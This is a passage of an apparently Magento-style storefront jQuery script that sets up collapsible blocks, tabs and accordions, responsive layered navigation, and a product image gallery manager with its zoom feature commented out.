	//     <div class="block-content">Content that should show when </div>
	// </div>
	//
	// JS: jQuery('.block-title').toggleSingle();
	//
	// Options:
	//     destruct: defaults to false, but if true, the plugin will remove itself, display content, and remove event handlers

	jQuery.fn.toggleSingle = function (options) {

		// passing destruct: true allows
		var settings = $j.extend({
			destruct: false
		}, options);

		return this.each(function () {
			if (!settings.destruct) {
				$j(this).on('click', function () {
					$j(this)
						.toggleClass('active')
						.next()
						.toggleClass('no-display');
				});
				// Hide the content
				$this = $j(this);
				if (!$this.hasClass('active')) {
					$this.next().addClass('no-display');
				}
				//$j(this).next().addClass('no-display');
			} else {
				// Remove event handler so that the toggle link can no longer be used
				$j(this).off('click');
				// Remove all classes that were added by this plugin
				$j(this)
					.removeClass('active')
					.next()
					.removeClass('no-display');
			}

		});
	}

	// ==============================================
	// UI Pattern - Toggle Content (tabs and accordions in one setup)
	// ==============================================

	$j('.toggle-content').each(function () {
		var wrapper = jQuery(this);

		var hasTabs = wrapper.hasClass('tabs');
		var hasAccordion = wrapper.hasClass('accordion');
		var startOpen = wrapper.hasClass('open');

		var dl = wrapper.children('dl:first');
		var dts = dl.children('dt');
		var panes = dl.children('dd');
		var groups = new Array(dts, panes);

		//Create a ul for tabs if necessary.
		if (hasTabs) {
			var ul = jQuery('<ul class="toggle-tabs"></ul>');
			dts.each(function () {
				var dt = jQuery(this);
				var li = jQuery('<li></li>');
				li.html(dt.html());
				ul.append(li);
			});
			ul.insertBefore(dl);
			var lis = ul.children();
			groups.push(lis);
		}

		//Add "last" classes.
		var i;
		for (i = 0; i < groups.length; i++) {
			groups[i].filter(':last').addClass('last');
		}

		function toggleClasses(clickedItem, group) {
			var index = group.index(clickedItem);
			var i;
			for (i = 0; i < groups.length; i++) {
				groups[i].removeClass('current');
				groups[i].eq(index).addClass('current');
			}
		}

		//Toggle on tab (dt) click.
		dts.on('click', function (e) {
			//They clicked the current dt to close it. Restore the wrapper to unclicked state.
			if (jQuery(this).hasClass('current') && wrapper.hasClass('accordion-open')) {
				wrapper.removeClass('accordion-open');
			} else {
				//They're clicking something new. Reflect the explicit user interaction.
				wrapper.addClass('accordion-open');
			}
			toggleClasses(jQuery(this), dts);
		});

		//Toggle on tab (li) click.
		if (hasTabs) {
			lis.on('click', function (e) {
				toggleClasses(jQuery(this), lis);
			});
			//Open the first tab.
			lis.eq(0).trigger('click');
		}

		//Open the first accordion if desired.
		if (startOpen) {
			dts.eq(0).trigger('click');
		}

	});

	// ==============================================
	// Layered Navigation Block
	// ==============================================

	// On product list pages, we want to show the layered nav/category menu immediately above the product list
	if (isResponsive) {
		if ($j('.block-layered-nav').length && $j('.category-products').length) {
			enquire.register('screen and (max-width: ' + (breakpointMedium - 1) + 'px)', {
				match: function () {
					$j('.block-layered-nav').insertBefore($j('.category-products'))
				},
				unmatch: function () {
					// Move layered nav back to left column
					$j('.block-layered-nav').insertAfter($j('#layered-nav-marker'))
				}
			});
		}
	}

	// ==============================================
	// Blocks collapsing (on smaller viewports)
	// ==============================================

	if (isResponsive) {
		enquire.register('(max-width: ' + (breakpointMedium - 1) + 'px)', {
			setup: function () {
				this.toggleElements = $j(
					'.sidebar .block:not(.block-layered-nav) .block-title, ' +
					'.block-layered-nav .block-subtitle--filter, ' +
					//'.block-layered-nav .block-title, ' + //Currently this element is hidden in mobile view
					'.mobile-collapsible .block-title'
				);
			},
			match: function () {
				this.toggleElements.toggleSingle();
			},
			unmatch: function () {
				this.toggleElements.toggleSingle({destruct: true});
			}
		});
	}

	// ==============================================
	// Blocks collapsing on all viewports
	// ==============================================

	//Exclude elements with ".mobile-collapsible" for backward compatibility
	$j('.collapsible:not(.mobile-collapsible) .block-title').toggleSingle();


}); //end: on document ready

// ==============================================
// PDP - image zoom - needs to be available outside document.ready scope
// ==============================================

var ProductMediaManager = {
	IMAGE_ZOOM_THRESHOLD: 20,
	imageWrapper: null,

	destroyZoom: function () {
		//Custom modification. Code not needed if elevateZoom plugin not being used.
		//$j('.zoomContainer').remove();
		//$j('.product-image-gallery .gallery-image').removeData('elevateZoom');
	},

	createZoom: function (image) {
		// Destroy since zoom shouldn't be enabled under certain conditions
		ProductMediaManager.destroyZoom();

		//Custom modification
		//To use this part, required: PointerManager, Modernizr.mq, bp variable
		/*
		 if(
		 // Don't use zoom on devices where touch has been used
		 PointerManager.getPointer() == PointerManager.TOUCH_POINTER_TYPE
		 // Don't use zoom when screen is small, or else zoom window shows outside body
		 || Modernizr.mq("screen and (max-width:" + bp.medium + "px)")
		 ) {
		 return; // zoom not enabled
		 }
		 */

		if (image.length <= 0) { //no image found
			return;
		}

		if (image[0].naturalWidth && image[0].naturalHeight) {
			var widthDiff = image[0].naturalWidth - image.width() - ProductMediaManager.IMAGE_ZOOM_THRESHOLD;
			var heightDiff = image[0].naturalHeight - image.height() - ProductMediaManager.IMAGE_ZOOM_THRESHOLD;

			if (widthDiff < 0 && heightDiff < 0) {
				//image not big enough

				image.parents('.product-image').removeClass('zoom-available');

				return;
			} else {
				image.parents('.product-image').addClass('zoom-available');
			}
		}

		//Custom modification. Code not needed if elevateZoom plugin not being used.
		//image.elevateZoom();
	},

	swapImage: function (targetImage) {
		targetImage = $j(targetImage);
		targetImage.addClass('gallery-image');

		//Custom modification. Code not needed if elevateZoom plugin not being used.
		//ProductMediaManager.destroyZoom();

		var imageGallery = $j('.product-image-gallery');

		if (targetImage[0].complete) { //image already loaded -- swap immediately

			imageGallery.find('.gallery-image').removeClass('visible');

			//move target image to correct place, in case it's necessary
			imageGallery.append(targetImage);

			//reveal new image
			targetImage.addClass('visible');

			//Custom modification. Code not needed if elevateZoom plugin not being used.
			//wire zoom on new image
			//ProductMediaManager.createZoom(targetImage);

			//Custom modification
			//Trigger event to know when image was changed
			$j(document).trigger('product-media-manager-image-updated', {img: targetImage});

		} else { //need to wait for image to load

			//add spinner
			imageGallery.addClass('loading');

			//move target image to correct place, in case it's necessary
			imageGallery.append(targetImage);

			//wait until image is loaded
			imagesLoaded(targetImage, function () {
				//remove spinner
				imageGallery.removeClass('loading');

				//hide old image
				imageGallery.find('.gallery-image').removeClass('visible');

				//reveal new image
				targetImage.addClass('visible');

				//Custom modification. Code not needed if elevateZoom plugin not being used.
				//wire zoom on new image
				//ProductMediaManager.createZoom(targetImage);

				//Custom modification
				//Trigger event to know when image was changed
				$j(document).trigger('product-media-manager-image-updated', {img: targetImage});
			});

		}
	},

	wireThumbnails: function () {
		//Custom modification. Code not needed if elevateZoom plugin not being used.
		/*
		 //trigger image change event on thumbnail click
		 $j('.product-image-thumbs .thumb-link').click(function(e) {
		 e.preventDefault();
		 var jlink = $j(this);
		 var target = $j('#image-' + jlink.data('image-index'));

		 ProductMediaManager.swapImage(target);
		 });
		 */
	},

	initZoom: function () {
		//Custom modification. Code not needed if elevateZoom plugin not being used.
		//ProductMediaManager.createZoom($j(".gallery-image.visible")); //set zoom on first image
	},

	init: function () {

		//Custom modification. Code not needed if elevateZoom plugin not being used.
		/*
		 ProductMediaManager.imageWrapper = $j('.product-img-box');

		 // Re-initialize zoom on viewport size change since resizing causes problems with zoom and since smaller
		 // viewport sizes shouldn't have zoom
		 $j(window).on('delayed-resize', function(e, resizeEvent) {
		 ProductMediaManager.initZoom();
		 });

		 ProductMediaManager.initZoom();

		 ProductMediaManager.wireThumbnails();
		 */

		$j(document).trigger('product-media-loaded', ProductMediaManager);
	}
};

$j(document).ready(function () {
	ProductMediaManager.init();
});